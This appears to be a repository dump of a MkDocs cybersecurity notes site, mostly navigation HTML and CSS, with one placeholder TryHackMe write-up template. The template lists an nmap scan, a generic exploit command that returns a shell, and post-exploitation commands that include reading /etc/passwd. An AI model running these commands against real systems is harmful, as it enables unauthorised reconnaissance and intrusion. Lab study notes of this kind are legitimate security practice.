    <div data-md-component="skip">
      
        
        <a href="#thm-room-example" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../../.." title="Your Cyber Notes" class="md-header__button md-logo" aria-label="Your Cyber Notes" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Your Cyber Notes
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Example Room
            
          </span>
        </div>
      </div>
    </div>
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/yourusername/mkdocs-starter" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../../.." title="Your Cyber Notes" class="md-nav__button md-logo" aria-label="Your Cyber Notes" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Your Cyber Notes
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/yourusername/mkdocs-starter" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../readme/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    Example Room
    
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    Example Room
    
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#objective" class="md-nav__link">
    <span class="md-ellipsis">
      Objective
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#recon" class="md-nav__link">
    <span class="md-ellipsis">
      Recon
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      Exploitation
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      Post-Exploitation
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#notes" class="md-nav__link">
    <span class="md-ellipsis">
      Notes
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../cheatsheet/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../blue-team/readme/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../blue-team/detection-playbooks/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Tools
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            Tools
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../tools/nmap/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    nmap
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Writeups
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            Writeups
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../writeups/htb-writeup-example/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Example
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#objective" class="md-nav__link">
    <span class="md-ellipsis">
      Objective
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#recon" class="md-nav__link">
    <span class="md-ellipsis">
      Recon
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      Exploitation
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      Post-Exploitation
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#notes" class="md-nav__link">
    <span class="md-ellipsis">
      Notes
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="thm-room-example">THM Room Example</h1>
<p><strong>Date:</strong> 2025-08-XX<br />
<strong>Platform:</strong> TryHackMe<br />
<strong>Difficulty:</strong> Medium</p>
<h2 id="objective">Objective</h2>
<p>Enumerate, gain initial access, and escalate privileges.</p>
<h2 id="recon">Recon</h2>
<ul>
<li><code>nmap -sC -sV -p- -oN nmap_initial.txt 10.10.10.10</code></li>
</ul>
<h2 id="exploitation">Exploitation</h2>
<p>Example exploit command:</p>
<div class="codehilite"><pre><span></span><code>python3<span class="w"> </span>exploit.py<span class="w"> </span>-t<span class="w"> </span><span class="m">10</span>.10.10.10<span class="w"> </span>-p<span class="w"> </span><span class="m">8080</span><span class="w"> </span>-o<span class="w"> </span>shell
</code></pre></div>

<h2 id="post-exploitation">Post-Exploitation</h2>
<ul>
<li><code>sudo -l</code></li>
<li><code>id</code></li>
<li><code>cat /etc/passwd</code></li>
</ul>
<h2 id="notes">Notes</h2>
<p>Sanitize any sensitive details before publishing.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": "../../..", "features": [], "search": "../../../assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../../assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>
<file: assets/extra.css>
/* Center content and make big “cards” on the home page */
.home-tiles {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 20px;
  margin: 2rem 0 3rem 0;
}

.tile {
  display: block;
  padding: 22px;
  border-radius: 14px;
  border: 1px solid var(--md-default-fg-color--lightest);
  text-decoration: none;
  transition: transform .08s ease, box-shadow .2s ease;
  background: var(--md-default-bg-color);
}

.tile:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 24px rgba(0,0,0,.12);
}

.tile h2 { margin: 0 0 .35rem 0; }

/* subtle color accents */
.tile.blue { border-left: 6px solid #42a5f5; }
.tile.red  { border-left: 6px solid #ef5350; }

/* Light mode */
:root {
  --md-primary-fg-color: #2B61BA;           /* your hex */
  --md-primary-fg-color--light: #74D0E6;
  --md-primary-fg-color--dark:  #2A8AA8;
  --md-accent-fg-color: #ef5350;            /* optional */
}

/* Dark mode */
[data-md-color-scheme="slate"] {
  --md-primary-fg-color: #2B61BA;
  --md-accent-fg-color: #ef5350;
}


.md-header { background-color: #2B61BA !important; }
.md-tabs   { background-color: #2B61BA !important; }

/* make text readable on the bar */
.md-header__title,
.md-header__button,
.md-tabs__link,
.md-tabs__item--active .md-tabs__link {
  color: #ffffff !important;
}

/* Stage accents (keep consistent with your palette) */
.kc-btn.recon       { border-left: 6px solid #2B61BA; }  /* blue */
.kc-btn.weaponize   { border-left: 6px solid #c62828; }  /* red */
.kc-btn.delivery    { border-left: 6px solid #8e24aa; }  /* purple */
.kc-btn.exploitation{ border-left: 6px solid #d84315; }  /* deep orange */
.kc-btn.install     { border-left: 6px solid #6d4c41; }  /* brown */
.kc-btn.c2          { border-left: 6px solid #00897b; }  /* teal */
.kc-btn.persistence { border-left: 6px solid #ffb300; }  /* amber */
.kc-btn.priv-esc    { border-left: 6px solid #ef6c00; }  /* orange */
.kc-btn.lateral     { border-left: 6px solid #7b1fa2; }  /* purple/dark */
.kc-btn.exfil       { border-left: 6px solid #c2185b; }  /* magenta */
.kc-btn.actions     { border-left: 6px solid #37474f; }  /* slate */

/* ---------- Kill-chain full-width bars ---------- */

.killchain-list {
  display: flex;
  flex-direction: column;
  gap: 18px;
  margin: 1.25rem 0 2rem;
}

/* Each bar (link) */
.kc-bar {
  display: flex;
  align-items: center;
  gap: 18px;
  text-decoration: none;
  border-radius: 12px;
  overflow: hidden;
  background: var(--md-default-bg-color);
  border: 1px solid rgba(0,0,0,0.06);
  transition: transform .08s ease, box-shadow .12s ease, background .12s ease;
  padding: 0;
  min-height: 84px;
}

/* left coloured stripe (fixed width) */
.kc-bar-left {
  width: 12px;
  height: 100%;
  flex: 0 0 12px;
}

/* text block inside the bar */
.kc-bar-content {
  padding: 16px 20px;
  color: inherit;
  display: block;
}

/* title + description style */
.kc-bar-content h3 { margin: 0 0 6px 0; font-weight: 600; font-size: 1.15rem; }
.kc-bar-content p  { margin: 0; color: rgba(0,0,0,0.66); }

/* hover / focus */
.kc-bar:hover,
.kc-bar:focus {
  transform: translateY(-4px);
  box-shadow: 0 18px 40px rgba(0,0,0,0.08);
  background: linear-gradient(180deg, rgba(255,255,255,0.02), rgba(0,0,0,0.02));
}

/* make keyboard-focus visible */
.kc-bar:focus { outline: 3px solid rgba(43,97,186,0.14); outline-offset: 3px; }

/* ---------- Color accents per stage (left stripe) ---------- */
.kc-recon    .kc-bar-left { background: #2B61BA; } /* blue */
.kc-weaponize .kc-bar-left { background: #c62828; } /* red */
.kc-delivery .kc-bar-left { background: #8e24aa; } /* purple */
.kc-exploitation .kc-bar-left { background: #d84315; } /* deep orange */
.kc-install  .kc-bar-left { background: #6d4c41; } /* brown */
.kc-c2       .kc-bar-left { background: #00897b; } /* teal */
.kc-persistence .kc-bar-left { background: #ffb300; } /* amber */
.kc-privesc  .kc-bar-left { background: #ef6c00; } /* orange */
.kc-lateral  .kc-bar-left { background: #7b1fa2; } /* purple/dark */
.kc-exfil    .kc-bar-left { background: #c2185b; } /* magenta */
.kc-actions  .kc-bar-left { background: #37474f; } /* slate */

/* Responsive: make bars stack nicely on mobile and full width */
@media (max-width: 700px) {
  .kc-bar { min-height: 72px; }
  .kc-bar-content h3 { font-size: 1.02rem; }
}

/* If you want the text color inside the bar to be white on very dark headers,
   override per your theme later. For now, keep default readable colours. */

/* ---------- Make KC bars visually distinct ---------- */

/* overall wrapper: keep a max width so bars align nicely inside the content column */
.killchain-list {
  max-width: 980px;     /* change to taste */
  margin-left: 0;
  margin-right: 0;
}

/* each bar - visible background + border + subtle shadow */
.kc-bar {
  display: flex;
  align-items: center;
  gap: 18px;
  text-decoration: none;
  border-radius: 10px;
  overflow: hidden;
  background: #ffffff;                       /* main card bg - keep white or change */
  border: 1px solid rgba(34, 34, 34, 0.06);  /* stronger visible border */
  box-shadow: 0 6px 18px rgba(20, 20, 20, 0.04);
  transition: transform .08s ease, box-shadow .14s ease, border-color .12s ease;
  padding: 0;
  min-height: 84px;
  width: 100%;
}

/* make left stripe more visible by adding a faint gradient behind it */
.kc-bar-left {
  width: 12px;
  height: 100%;
  flex: 0 0 12px;
  box-shadow: inset 0 0 12px rgba(0,0,0,0.04);
}

/* content area: stronger contrast and spacing */
.kc-bar-content {
  padding: 18px 22px;
  color: var(--md-default-fg-color); /* uses theme text color */
  display: block;
}

/* bigger title and darker description for readability */
.kc-bar-content h3 {
  margin: 0 0 6px 0;
  font-weight: 700;
  font-size: 1.15rem;
  color: rgba(10, 10, 10, 0.88);
}
.kc-bar-content p {
  margin: 0;
  color: rgba(25, 25, 25, 0.62);
  font-size: .96rem;
}

/* hover / focus: stronger lift and border highlight */
.kc-bar:hover,
.kc-bar:focus {
  transform: translateY(-6px);
  box-shadow: 0 22px 50px rgba(15,15,15,0.08);
  border-color: rgba(43,97,186,0.12);
}

/* active/keyboard focus */
.kc-bar:focus { outline: 3px solid rgba(43,97,186,0.12); outline-offset: 6px; }

/* color accents for the stripe remain the same (example values) */
.kc-recon    .kc-bar-left { background: linear-gradient(180deg,#2B61BA,#1f4f96); } 
.kc-weaponize .kc-bar-left { background: linear-gradient(180deg,#c62828,#a21f1f); }
.kc-delivery .kc-bar-left { background: linear-gradient(180deg,#8e24aa,#6e198f); }
.kc-exploitation .kc-bar-left { background: linear-gradient(180deg,#d84315,#b33810); }
.kc-install  .kc-bar-left { background: linear-gradient(180deg,#6d4c41,#563b34); }
.kc-c2       .kc-bar-left { background: linear-gradient(180deg,#00897b,#006a59); }
.kc-persistence .kc-bar-left { background: linear-gradient(180deg,#ffb300,#cc8a00); }
.kc-privesc  .kc-bar-left { background: linear-gradient(180deg,#ef6c00,#c45600); }
.kc-lateral  .kc-bar-left { background: linear-gradient(180deg,#7b1fa2,#5b0f86); }
.kc-exfil    .kc-bar-left { background: linear-gradient(180deg,#c2185b,#941243); }
.kc-actions  .kc-bar-left { background: linear-gradient(180deg,#37474f,#22292f); }

/* responsive tweak: smaller padding on small screens */
@media (max-width: 700px) {
  .kc-bar { min-height: 70px; }
  .kc-bar-content { padding: 12px 14px; }
  .kc-bar-content h3 { font-size: 1.02rem; }
  .killchain-list { max-width: 100%; }
}

/* --- BAR LAYOUT (keep) --- */
.killchain-list{display:flex;flex-direction:column;gap:18px;margin:1.25rem 0 2rem;max-width:980px}
.kc-bar{display:flex;align-items:center;gap:18px;text-decoration:none;border-radius:10px;overflow:hidden;background:#fff;border:1px solid rgba(34,34,34,.08);box-shadow:0 6px 18px rgba(20,20,20,.04);transition:transform .08s,box-shadow .14s,border-color .12s;padding:0;min-height:84px;width:100%}
.kc-bar-left{width:14px;height:100%;flex:0 0 14px;box-shadow:inset 0 0 12px rgba(0,0,0,.04)}
.kc-bar-content{padding:18px 22px;color:inherit;display:block}
.kc-bar-content h3{margin:0 0 6px 0;font-weight:700;font-size:1.15rem;color:rgba(10,10,10,.88)}
.kc-bar-content p{margin:0;color:rgba(25,25,25,.62);font-size:.96rem}
.kc-bar:hover,.kc-bar:focus{transform:translateY(-6px);box-shadow:0 22px 50px rgba(15,15,15,.08);border-color:rgba(43,97,186,.12)}
@media (max-width:700px){.kc-bar{min-height:70px}.kc-bar-content{padding:12px 14px}.kc-bar-content h3{font-size:1.02rem}}

/* Base button look */
.kc-bar {
  display: block;
  padding: 0.3rem 1.2rem;
  margin: 0.3rem 0;
  border-radius: 10px;
  text-decoration: none;
  color: #fff !important;      /* force white text */
  font-weight: bold;
  transition: transform 0.1s ease, box-shadow 0.2s ease;
}

/* Hover effect */
.kc-bar:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 18px rgba(0,0,0,0.2);
}

/* === FINAL OVERRIDE: compact full-width kill-chain buttons === */
.killchain-list {
  display: flex !important;
  flex-direction: column !important;
  gap: 6px !important;             /* smaller gaps */
  margin: .4rem 0 1rem !important;
  max-width: 980px !important;
}

.kc-bar {
  display: flex !important;
  align-items: center !important;
  gap: 12px !important;
  padding: .45rem .9rem !important;  /* smaller padding */
  margin: .2rem 0 !important;        /* tighter vertical spacing */
  border-radius: 10px !important;
  text-decoration: none !important;
  color: #fff !important;
  font-weight: 600 !important;
  box-shadow: 0 4px 12px rgba(0,0,0,.12) !important;
  border: none !important;
  background: #2B61BA !important;    /* default (overridden per stage below) */
  min-height: auto !important;       /* kill tall default */
}

/* hide the old stripe element now that the whole bar is colored */
.kc-bar-left { display: none !important; }

/* text sizes (smaller) */
.kc-bar-content h3 { margin: 0 0 .2rem 0 !important; font-size: 1rem !important; }
.kc-bar-content p  { margin: 0 !important; font-size: .85rem !important; opacity: .95 !important; }

/* subtle hover */
.kc-bar:hover { transform: translateY(-2px) !important; box-shadow: 0 8px 20px rgba(0,0,0,.18) !important; }

/* per-stage full backgrounds */
.kc-recon        { background: #2B61BA !important; }
.kc-weaponize    { background: #c62828 !important; }
.kc-delivery     { background: #8e24aa !important; }
.kc-exploitation { background: #d84315 !important; }
.kc-install      { background: #6d4c41 !important; }
.kc-c2           { background: #00897b !important; }
.kc-persistence  { background: #ffb300 !important; color:#222 !important; } /* yellow → dark text for contrast */
.kc-privesc      { background: #ef6c00 !important; }
.kc-lateral      { background: #7b1fa2 !important; }
.kc-exfil        { background: #c2185b !important; }
.kc-actions      { background: #37474f !important; }
</file>
<file: assets/stylesheets/main.e53b48f4.min.css>
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-